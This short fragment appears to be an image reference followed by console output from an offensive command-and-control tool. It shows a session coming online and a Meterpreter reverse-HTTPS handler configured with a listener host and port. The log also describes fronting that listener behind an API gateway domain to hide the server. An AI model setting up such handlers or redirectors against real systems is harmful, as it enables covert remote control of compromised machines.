 IP/Module/Params/Result
Clear
04-22 21:51:54 Session online by scf 192.168.1.113
Handler : {"PAYLOAD": "windows/x64/meterpreter_reverse_https", "LPORT": 9443, "LHOST": "100.74.138.12"}
API Gateway public domain name : test.apigateway.com
The backend address filled in the API gateway: https://100.74.138.12:9443
Virtual Handler ID: 13